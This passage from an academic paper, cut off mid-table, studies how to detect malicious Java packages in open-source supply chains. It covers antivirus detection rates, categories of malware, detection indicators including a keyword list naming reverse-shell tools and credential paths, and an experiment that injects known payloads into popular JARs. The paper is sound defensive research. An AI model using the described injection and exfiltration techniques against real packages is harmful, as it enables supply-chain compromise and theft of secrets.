    \includegraphics[width=1\textwidth]{}
    \caption{Percentage of antivirus softwares detecting the malicious samples provided, compared per-ecosystem.}
    \label{fig:vtanalysis}
\end{figure*}



To understand the level of detection by common \ac{AVs} we submitted the 2886 samples available in the \ac{BKC}~\cite{ohm2020backstabbers} (813 Ruby samples, 261 in Python, 1807 in JavaScript,
and 4 in Java) to VirusTotal\footnote{\url{https://www.virustotal.com}} (as of July 2022). The latter offers the possibility to inspect files or hashes with over 70 \ac{AV} softwares.





Figure~\ref{fig:vtanalysis} depicts the percentage of responses provided by all the \ac{AVs} accessible through the VirusTotal API. The results show the average calculated per ecosystem.

Ruby is the ecosystem with the highest percentage of \ac{AVs} correctly recognizing malicious packages.
$18\%$ of \ac{AVs} flagged the samples as malicious, while $60\%$ responded with undetected
and $1\%$ reached a timeout during the scan.

In the case of Python, $2\%$ of antiviruses flagged the samples as malicious, while $76\%$ responded undetected.

For JavaScript, $1\%$ of \ac{AVs} flagged the samples as malicious, $1\%$ reached a timeout when processing
the samples, while $77\%$ responded undetected.

For Java, only one sample out of 4 was recognized as malicious by 9 \ac{AVs}. On average, \textbf{3\%} of \ac{AVs} responded with malicious, \textbf{79\%} with undetected, and \textbf{1\%} reached a timeout.

Over the total dataset, $\sim21\%$ of antiviruses do not support the file formats, $72\%$ do not detect the samples, and only the $6\%$ correctly categorized the packages as malicious.

Considering the reporting year of the packages that no \ac{AV} flagged as malicious, we observe that 278 malicious packages were reported more than two years ago and 45 are older than 5 years, and still, they are not detected by AVs.


These observations highlight the need for \ac{AV} softwares to improve the detection of malicious code in open-source components.

\begin{figure}[!htp]
    \centering
    \includegraphics[width=.5\textwidth]{}
    \caption{Indexing mechanism in the constant pool.}
    \label{fig:cpexample}
\end{figure}

\section{Background}\label{sec:background}

This section describes the Java class file format and highlights the main features of malwares in the scope of \ac{OSS} supply chain attacks.

\subsection{Java class file format}\label{sec:classfileformat}


In the \ac{JIT} compilation, the Java source code is compiled into a \textit{class} file, which contains a platform-independent intermediate representation that is transformed into machine code by the \ac{JVM}.

Each bytecode instruction consists of a one-byte opcode followed by zero or more bytes for the operands~\cite{oracleInstructionSet}. 

When the operands are constants, they are represented by symbolic information contained in the constant pool. The latter act as a symbol table and each element is characterized by index, type, and value. 
Constant pool entries of type \texttt{Utf8} hold constant string values. 
Constants with types such as \texttt{String}, \texttt{Class}, or \texttt{MethodRef} contain instead the index value pointing to the associated \texttt{Utf8} entry. 
Figure~\ref{fig:cpexample} shows an example of such an indexing mechanism.

\subsection{Malwares Categories}\label{sec:malcategories}

Primary objectives in \ac{OSS} supply chain attacks
are reverse shell, dropper, data exfiltration, \ac{DoS}, and financial gain~\cite{ohm2020backstabbers}.

\noindent\textit{Reverse shell} spawns a shell process and redirects both its input and output through an open socket to the attacker machine.

\noindent\textit{Droppers} connect to an attacker-controlled host to download a second-stage payload that will be then executed. The remote payload can be read directly through the connection or be temporarily stored in a local file.

\noindent\textit{Data exfiltration} (most common behavior~\cite{ohm2020backstabbers}) reads 
sensitive files as well as environmental information and sends it to a remote endpoint.

\noindent\textit{\ac{DoS}} is typically achieved either through resource exhaustion (e.g., fork-bombs) or by deleting system files.

\noindent\textit{Financial gain} is achieved by executing crypto miners in the target system. We consider the case of stealing cryptocurrencies belonging to the category of data exfiltration.



\begin{table*}[!htp]

    \centering
    \begin{adjustbox}{angle=0}
    \begin{tabular}{r|lllllll|}
    \toprule
    
    \multicolumn{1}{l}{} & \multicolumn{5}{c}{\textbf{Behaviors}} \\ 
    \multicolumn{1}{l}{\textbf{Classes}} & \multicolumn{1}{l}{\textbf{Execution}} & \multicolumn{1}{l}{\textbf{Connection}} &  \multicolumn{1}{l}{\textbf{File Input}} & \multicolumn{1}{l}{\textbf{File Output}} & \multicolumn{1}{l}{\textbf{Reading Environment}} \\ \cmidrule(lr){1-1} \cmidrule(lr){2-6} 
    
    \multicolumn{1}{l}{Reverse Shell} & \multicolumn{1}{c}{\checkmark} & \multicolumn{1}{c}{\checkmark} &  \multicolumn{1}{c}{} & \multicolumn{1}{c}{} & \multicolumn{1}{c}{} \\
    \multicolumn{1}{l}{Dropper} & \multicolumn{1}{c}{\checkmark} & \multicolumn{1}{c}{\checkmark} &  \multicolumn{1}{c}{} & \multicolumn{1}{c}{\checkmark} & \multicolumn{1}{c}{} \\ 
    \multicolumn{1}{l}{Data Exfiltration} & \multicolumn{1}{c}{} & \multicolumn{1}{c}{\checkmark} &  \multicolumn{1}{c}{\checkmark} & \multicolumn{1}{c}{} & \multicolumn{1}{c}{\checkmark} \\
    \multicolumn{1}{l}{\ac{DoS}} & \multicolumn{1}{c}{\checkmark} & \multicolumn{1}{c}{} &  \multicolumn{1}{c}{} & \multicolumn{1}{c}{\checkmark} & \multicolumn{1}{c}{} \\
    \multicolumn{1}{l}{Financial Gain} & \multicolumn{1}{c}{\checkmark} & \multicolumn{1}{c}{\checkmark} &  \multicolumn{1}{c}{} & \multicolumn{1}{c}{} & \multicolumn{1}{c}{} \\



    \bottomrule
    \end{tabular}
\end{adjustbox}
    \caption{Behaviors required by malwares in our scope to achieve their primary objectives.}
    \label{tab:malpattern2}
    \end{table*}

\section{Indicators of Malicious Bytecode}\label{sec:indicatormalbehavior}

\begin{figure*}[htp]
    \centering
    \includegraphics[width=1\textwidth]{}
    \caption{Description of the static analysis of a \ac{JAR} for the detection of malicious bytecode.}
    \label{fig:maldetector}
\end{figure*}

This section highlights the main observations from the manual inspection of malwares, then presents the indicators for the detection of malicious code at the bytecode level (Figure~\ref{fig:maldetector}).

\subsection{Manual Malwares Inspection}\label{sec:manualmalwareinspec}


To find relevant indicators of malicious JARs, we start by inspecting the four Java samples from the \ac{BKC}~\cite{ohm2020backstabbers}. Two of them are different versions of the same package, and their malicious payload is identical.
Because of the scarcity of malware samples in Java, we also analyzed some examples written in other programming languages and ported their code to Java.

We observe that the strings contained in the malwares may contain shell commands, URLs, or paths to sensitive files either in an encoded format (e.g., base64) or unencoded.

The inspection of the Java samples and ported versions from other languages also allowed us to collect some of the Java APIs required to implement the malicious functionalities.
We augment such a list by searching in the Java SE documentation~\cite{oracleJavaPlatform} for similar APIs to accomplish the same tasks. We categorize the sensitive APIs according to the behaviors (cf. Table~\ref{tab:malpattern2}) used by the malwares types described in Section~\ref{sec:malcategories}. 
The entire list of Java APIs is available in Table~\ref{tab:apis}, Appendix~\ref{app:javapis}.


We also observe that in many samples the malicious code is included in a single method and usually within a try block associated with an empty catch. This suggested us to implement an intra-procedural data-flow analysis and look for such try-catch blocks.


\subsection{Constant Pool Analysis}\label{sec:constantpoolanalysis}

Since malwares can contain hardcoded strings, the extraction and analysis of strings is a common practice in malware analysis to obtain evidence about malicious behavior ~\cite{sikorski2012practical}.


In our work, we extract strings from the constant pool of each class composing the analyzed JAR using the indexing mechanism described in Section~\ref{sec:classfileformat}. In the following we present different approaches to detecting suspicious strings, highlighting their benefits and limitations.


\subsubsection*{Entropy Analysis}

In information theory, entropy measures the average level of information
associated with the possible outcomes of a random variable~\cite{shannon1948mathematical}.

To detect the presence of obfuscation (e.g., base64) we measure the Shannon entropy of each string (independent of one another). In fact, obfuscated strings usually have higher entropy than their unencoded counterpart due to their higher variability.
For example, \texttt{bash} has an entropy value of 2, while 
its base64 encoding (i.e., \texttt{YmFzaA==}) has a value of 2.75.
However, short strings and small alphabets (e.g., base16), due to their low variability, could lead the Shannon entropy approach to fail to identify malicious strings.





Since the constant pool often contains log messages for the user, usually in English, we also consider a filtering mechanism based on a measure of relative entropy, such as the Kullbac-Leibler divergence~\cite{kullback1951information}.
The latter measures the distance between two probability distributions.
In our context, we measure the distance between the probability distribution of the characters of a supplied string and the one of the characters in the English language. 
This approach is limited to detecting phrases in English and, additionally, URLs containing English words (e.g., domain names) would be filtered out because they have a probability distribution similar to the one of the English language.



\subsubsection*{Language-Based Filtering}

To solve the problem of filtering out strings that resemble sentences we also consider a probabilistic detection of the language by using the Compact Language Detector (CLD2)~\cite{githubGitHubCLD2Ownerscld2}.
The main benefit of this approach, compared to the one based on the relative entropy described above, is that in this case, we would also remove output messages in languages other than English. 

Before checking the detection value of a given string, we make it lowercase, tokenize it with NLTK\footnote{\url{https://www.nltk.org/}}, and remove all the non-alphanumerical characters and the duplicates. Two examples are provided in Listing~\ref{lst:stringpreprocess}, Appendix~\ref{app:stringpreprocess}.

If a language is detected, then the string is filtered out. Thus, we consider suspicious those where the language detection failed.





\subsubsection*{Sensitive Keywords}

From the inspection of the \ac{BKC} we observe that many payloads contain keywords related to bash commands (e.g., \texttt{bash}) or sensitive file paths (e.g., \texttt{.bash\_history}, \texttt{.ssh})~\cite{ohm2020backstabbers}. Those are strong indicators of malicious behavior.

To detect such keywords we have built an extensive list from offensive security cheat sheets~\cite{githubPayloadsAllTheThingsReverseShell, gitbooksLocalFile}.
It covers the most popular ways of creating reverse shells, e.g., via bash, netcat, python, or perl. Regarding data exfiltration, it also covers common directories used when testing for \ac{LFI} vulnerabilities, e.g., \texttt{/etc/passwd}.
Also included are popular domains used for IP lookups (e.g., whatismyip.org), and the keywords \texttt{https://} and \texttt{http://} to detect URLs.

The entire corpus of 178 keywords is stored in unencoded format, in different encodings (base64, base32, base16, a85, b85, rot-13, uuencode and url-encoding), and in reverse order (e.g., \texttt{hsab} for \texttt{bash}).
When analyzing given JARs, we search for the presence of those keywords in constant pool strings.

\subsection{Bytecode Instructions Analysis}\label{sec:bytecode instructions}

The analysis of bytecode instructions aims at collecting pieces of evidence of malicious behavior from the operations of a Java program.

\subsubsection*{Sensitive APIs }\label{sec:apianalysis}

As described in Section~\ref{sec:manualmalwareinspec}, the malwares in scope require execution, networking, file I/O, and the
read environment information to achieve their goal. 
Using the list of sensitive Java APIs related to these behaviors presented in Section~\ref{sec:manualmalwareinspec} (cf. Table~\ref{tab:apis}, Appendix~\ref{app:javapis}), we inspect the bytecode instructions to detect their invocation (e.g., via \texttt{invokespecial} or \texttt{invokevirtual}).
In our analysis we only consider native Java APIs to evaluate if this is sufficient to detect the malicious samples.

\textit{Execution APIs} provides the ability to run shell commands or to evaluate scripts, possibly in other languages than Java~\cite{oracleJavaScripting}. These APIs potentially allow any shell command to be executed. Therefore, an attacker can achieve any malicious behavior through these methods as long as the specified payload is compatible with the system executing it.

\textit{Connection APIs} provide networking capabilities. They allow the creation of sockets and the redirection of inputs and outputs in the case of a reverse shell. Droppers need also to connect to remote servers to download second-stage payloads.
A connection is also required for data exfiltration to send the stolen information to the attacker.

\textit{Dynamic Programming APIs} leverage Java reflection~\cite{oracleJavaReflection} to load classes and execute their methods at runtime. From the perspective of droppers, an attacker can host a malicious class remotely and have the victim use it via reflection. Reflection makes it harder for the static analyzer to detect the presence of critical APIs.

\textit{Encoding and Cryptographic APIs} can be used to obfuscate code in order to evade detection by \ac{AV}s. 
Nearly half of the samples of the \ac{BKC} use this technique, the most common encoding being Base64~\cite{ohm2020backstabbers}.

\textit{Evironment Reading APIs} are relevant in the case of data exfiltration, e.g., to read environment variables, user name, or hostname.

\subsubsection*{Empty Catch Clauses}

Most API calls listed in Table~\ref{tab:apis}, Appendix~\ref{app:javapis} throw exceptions to the runtime system~\cite{oracleWhatException}.

To not alert the victim with a message in case of error or halt program execution altogether, malware developers often include the malicious code within a try block associated with an empty catch block
(cf. Listing~\ref{lst:backstabbed3}, Appendix~\ref{app:malsamples}).

Therefore, for each class, we report all the empty catch blocks and in which method they are present. We then scan the instructions of the corresponding try block to search for the presence of sensitive API calls.

\subsubsection*{Data Flow Analysis}

To increase confidence in detecting malicious JARs, we complement the detection of sensitive APIs with data flow analysis. 
The goal is to detect cases where malicious payloads flow into sensitive APIs. We carry out an \textit{intra-procedural analysis} (implemented with ASM~\cite{bruneton2007asm}) by interpreting the instructions and by simulating the \ac{JVM} stack. Once we reach the sensitive API we check the top of the stack to extract the value of the payload. 





\begin{tcolorbox}[enhanced,breakable,arc=0mm, title=Response to \textbf{RQ1}]
    We consider the following indicators as relevant from a security perspective.
    
    \textbf{Constant pool}: the presence of high-entropy strings, sensitive keywords (e.g., shell commands), and strings for which no language can be determined.

    \textbf{Bytecode instructions}: the presence of sensitive APIs (execution, networking, file i/o, environment reading, dynamic programming, and encoding/cryptographic), especially in combination with empty catch clauses and the use of string literals defined in the same respective method.
  \end{tcolorbox}

  \section{Experiment}\label{sec:experiment}

  
  In this section, we describe the experiment to assess the effectiveness of the simple indicators described in Section~\ref{sec:indicatormalbehavior} for the detection of malicious Java bytecode.
  
  \subsection{Setup}\label{sec:experimentsetup}
  
\begin{figure}[!htp]
      \centering
      \includegraphics[width=.44\textwidth]{}
      \caption{Experiment to assess the analysis of malicious Java bytecode.}
      \label{fig:experimentsetup}
  \end{figure}

  Figure~\ref{fig:experimentsetup} shows an overview of the experiment.
  We select the Top-10 most popular projects from libraries.io,
  which at the time of writing (July 2022) are: \texttt{junit}, \texttt{guava}, \texttt{h2database}, \texttt{spring-test}, \texttt{spring-context}, \texttt{spring-core}, \texttt{spring-orm}, \texttt{gson}, \texttt{mockito-core}, and \texttt{lombok}.
  
  
  We artificially created infected versions of the latest version of each project as follows.
  We convert the three malicious Java code excerpts (payloads) from \ac{BKC} in bytecode using ASMifier~\cite{ow2ASMifierASM}. We refer to Listing~\ref{lst:backstabbed1} as Payload 1 (P1), Listing~\ref{lst:backstabbed2} as Payload 2 (P2), and Listing ~\ref{lst:backstabbed3} as Payload 3 (P3).
  Then, we extract the JARs of the benign packages, randomly select a class file,  add the payload via bytecode injection at the beginning of the first available method in the class, and re-create the archives. 
  Therefore the final set of packages consists of 40 JARs: the 10 Original versions (O) and the 30 versions infected with P1, P2, and P3 respectively.
  
  
  P1 uses an execution API to run a bash command that decodes a base64 string and executes its content. This payload is placed in a try block associated with an empty catch.
  
  P2 uses reflection to dynamically invoke the content of a malicious class that is hosted and read directly from the internet. This payload does not have an empty catch clause.
  
  P3 downloads a Groovy script, stores it in a local file, and executes its content. Similarly to P1, also P3 is placed in a try block associated with an empty catch clause.
  
  The original \ac{JAR}s and the infected ones are analyzed as described in the following section. The "JAR scanner" component in Figure~\ref{fig:experimentsetup} applies the analyses described in Section~\ref{sec:indicatormalbehavior}.
  
  \subsection{Analysis}\label{sec:experimentanalysis}
  
  
  We evaluate the capabilities of the indicators of Section~\ref{sec:indicatormalbehavior} and their combination to recognize malicious \ac{JAR}s.


  \subsubsection*{Constant Pool}

      \begin{table*}[!hbtp]
      
          \centering
          \begin{adjustbox}{angle=0}
          \scalebox{1}{
          \begin{tabular}{r|llllllllllllllllllllllll|}
          \toprule
          
          \multicolumn{1}{l}{} 
          & \multicolumn{1}{l}{}
          & \multicolumn{3}{c}{\textbf{LC}}
          & \multicolumn{3}{c}{\textbf{SH$_{J}$}}  
          & \multicolumn{3}{c}{\textbf{SH$_{C}$}} 
          & \multicolumn{3}{c}{\textbf{SH$_{C}$+KL$_{2}$}} 
          & \multicolumn{3}{c}{\textbf{SH$_{C}$+KL$_{10}$}} 
          & \multicolumn{3}{c}{\textbf{SH$_{C}$+LC}} \\

          \multicolumn{1}{l}{} & \multicolumn{1}{c}{\textbf{PS}} 
          & \multicolumn{1}{c}{\textbf{P}} & \multicolumn{1}{c}{\textbf{R}} & \multicolumn{1}{c}{\textbf{bA}}  
          & \multicolumn{1}{c}{\textbf{P}}& \multicolumn{1}{c}{\textbf{R}} & \multicolumn{1}{c}{\textbf{bA}} 
          & \multicolumn{1}{c}{\textbf{P}}& \multicolumn{1}{c}{\textbf{R}} & \multicolumn{1}{c}{\textbf{bA}} 
          & \multicolumn{1}{c}{\textbf{P}}& \multicolumn{1}{c}{\textbf{R}} & \multicolumn{1}{c}{\textbf{bA}} 
